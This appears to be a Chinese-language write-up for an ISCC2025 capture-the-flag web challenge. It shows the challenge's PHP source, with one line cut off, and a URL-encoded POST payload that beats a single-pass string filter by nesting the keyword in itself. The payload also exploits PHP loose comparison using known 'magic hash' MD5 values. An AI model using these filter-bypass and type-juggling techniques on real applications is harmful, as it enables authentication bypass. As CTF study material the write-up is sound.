ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

WEB+哪吒的试炼（



解题思路
啥也没有大概不在这个页面，
只有一个词藕得到了翻译，还有root一看就不简单
尝试传参?food=lotus root

Isflag.php我能相信吗
有个按钮点不动啊，



Disabled了点个锤子
去掉这个属性：
可以得到：
<?php
if (isset($_POST['nezha'])) {
$nezha = json_decode($_POST['nezha']);
$seal_incantation = $nezha->incantation;
$md5 = $nezha->md5;
$secret_power = $nezha->power;
$true_incantation = "I_am_the_spirit_of_fire";
$final_incantation = preg_replace(
"/" . preg_quote($true_incantation, '/') . "/", '',
$seal_incantation
);
if ($final_incantation === $true_incantation && md5($md5) == md5($secret
show_flag();
} else {
echo "<p>封印的⼒量依旧存在，你还需要再试试!</p>";
}
} else {
echo "<br><h3>夜⾊渐深，⻛中传来隐隐的低语……</h3>";
echo "<h3>只有真正的勇者才能找到破局之法。</h3>";
}
?>
Payload：
nezha=%7b%0a%20%20%22%69%6e%63%61%6e%74%61%74%69%6
f%6e%22%3a%20%22%49%5f%61%6d%5f%74%68%65%49%5f%61%
6d%5f%74%68%65%5f%73%70%69%72%69%74%5f%6f%66%5f%6
6%69%72%65%5f%73%70%69%72%69%74%5f%6f%66%5f%66%6
9%72%65%22%2c%0a%20%20%22%6d%64%35%22%3a%20%22%5
1%4e%4b%43%44%5a%4f%22%2c%0a%20%20%22%70%6f%77%6
5%72%22%3a%20%22%61%61%62%67%37%58%53%73%22%0a%7d

又成Misc题了，字谜：解密后得到ISCC{suetsueergwooniwwoooowsilrow}

Exp

